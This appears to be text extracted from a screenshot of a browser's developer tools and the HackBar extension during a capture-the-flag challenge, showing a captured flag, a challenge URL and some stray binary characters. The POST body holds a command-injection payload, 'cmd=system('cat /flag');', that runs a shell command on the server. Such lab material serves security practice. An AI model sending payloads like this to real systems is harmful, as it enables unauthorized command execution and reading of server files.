 �▯ �M4�M4�M4��b�▯qflag{b4639c1f-89ae-40b4-99a1-c3a47a7b88dc}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://31d919e4-5aba-4de7-8a2d-31b2194af5dc.node5.buuoj.cn:81/flag.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=system('cat /flag');